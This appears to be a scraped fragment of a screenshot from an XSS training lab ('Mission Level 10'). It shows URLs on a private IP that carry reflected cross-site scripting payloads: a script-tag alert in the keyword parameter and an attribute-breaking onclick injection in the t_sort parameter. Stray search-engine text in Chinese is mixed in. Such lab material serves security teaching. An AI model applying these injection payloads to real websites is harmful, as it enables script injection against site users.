 192.168.136.132:81/level10.php?keyword=<script>alert('xss')</script>&t_sort=" type="text" onclick="alert('xss')
MJ
192.168.136.132:81/level10.php?keyword=<script>alert(%27xss%27)</script>&t_sort=" type="text" onclick="alert(%27xss%27)
192.168.136.132:81/level10.php?keyword=<script>alert('xss')</script>&t_sort=" type="text" onclick="alert('xss') - baidu 搜索
没有找到和well done!相关的结果.
Mission Level 10
payload的长度:10